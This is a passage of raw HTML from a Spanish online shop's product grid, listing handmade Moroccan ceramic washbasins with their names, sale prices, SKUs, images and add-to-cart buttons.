				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-ghotar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>15.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/lavabo-arabe-de-ceramica-de-marruecos-11.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo para sobre encimera" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/12/lavabo-arabe-de-ceramica-de-marruecos-15.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-ghotar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1573" data-product_sku="LV35/01" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Ghotar&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Ghotar» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Ghotar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-ghotar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1573" data-product_sku="LV35/01" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Ghotar&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Ghotar» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Ghotar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica 35cm Ghotar" data-product_id="1573">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-ghotar/">Lavabo de cerámica 35cm Ghotar</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>15.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 69,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-ghotar/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1573" data-product_sku="LV35/01" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Ghotar&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Ghotar» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Ghotar" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica 35cm Ghotar" data-product_id="1573">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-9983 status-publish first instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-40cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-emilchil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/lavabo-marroqui-grande-46-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí grande online" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/07/lavabo-marroqui-grande-50-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-emilchil/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9983" data-product_sku="LV40/18" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Emilchil&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Emilchil» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Emilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-emilchil/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9983" data-product_sku="LV40/18" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Emilchil&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Emilchil» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Emilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Emilchil" data-product_id="9983">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-emilchil/">Lavabo de cerámica árabe Emilchil</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-emilchil/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9983" data-product_sku="LV40/18" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Emilchil&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Emilchil» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Emilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Emilchil" data-product_id="9983">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-10041 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-40cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-tanger-40cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="2048" height="2048" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/02/lavabo-marroqui-de-ceramica-88-scaled.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí de cerámica de 40cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2023/02/lavabo-marroqui-de-ceramica-92-scaled.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-tanger-40cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10041" data-product_sku="LV40/26" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Tánger 40cm&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Tánger 40cm» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Tánger 40cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-tanger-40cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10041" data-product_sku="LV40/26" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Tánger 40cm&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Tánger 40cm» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Tánger 40cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Tánger 40cm" data-product_id="10041">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-tanger-40cm/">Lavabo de cerámica árabe Tánger 40cm</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>109,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 109,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 99,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-tanger-40cm/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10041" data-product_sku="LV40/26" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Tánger 40cm&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Tánger 40cm» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Tánger 40cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Tánger 40cm" data-product_id="10041">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-10034 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-40cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-zagora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="2048" height="2048" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/02/lavabo-marroqui-de-ceramica-137-scaled.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lavabo de cerámica marroquí 40cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/10/lavabo-pintado-marroqui-rustico-1.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-zagora/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="LV40/19" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Zagora&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Zagora» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Zagora" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-zagora/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="LV40/19" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Zagora&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Zagora» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Zagora" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Zagora" data-product_id="10034">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-zagora/">Lavabo de cerámica árabe Zagora</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>109,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 109,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 99,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-zagora/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="LV40/19" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe Zagora&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe Zagora» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe Zagora" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe Zagora" data-product_id="10034">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-15381 status-publish last instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-aswad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/11/lavabo-de-ceramica-marroqui-negro-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo negro de cerámica marroquí" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/11/lavabo-de-ceramica-marroqui-negro-4.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-aswad/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15381" data-product_sku="LV35/76" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Aswad&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Aswad» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Aswad" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-aswad/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15381" data-product_sku="LV35/76" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Aswad&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Aswad» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Aswad" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Aswad" data-product_id="15381">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-aswad/">Lavabo de cerámica marroquí 35cm Aswad</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-aswad/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15381" data-product_sku="LV35/76" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Aswad&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Aswad» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Aswad" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Aswad" data-product_id="15381">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-15800 status-publish first instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-bab-zerga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/02/lavabo-marroqui-rustico-de-creramica-31.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí rústico" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/02/lavabo-marroqui-rustico-de-creramica-35.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-bab-zerga/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15800" data-product_sku="LV35/85" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Bab Zerga&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Bab Zerga» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Bab Zerga" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-bab-zerga/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15800" data-product_sku="LV35/85" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Bab Zerga&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Bab Zerga» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Bab Zerga" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Bab Zerga" data-product_id="15800">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-bab-zerga/">Lavabo de cerámica marroquí 35cm Bab Zerga</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-bab-zerga/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15800" data-product_sku="LV35/85" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Bab Zerga&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Bab Zerga» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Bab Zerga" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Bab Zerga" data-product_id="15800">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-16761 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-boureza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-grande-21.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lavabo de cerámica marroquí 35cm Boureza" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-grande-25.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-boureza/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16761" data-product_sku="LV35/105" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Boureza&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Boureza» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Boureza" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
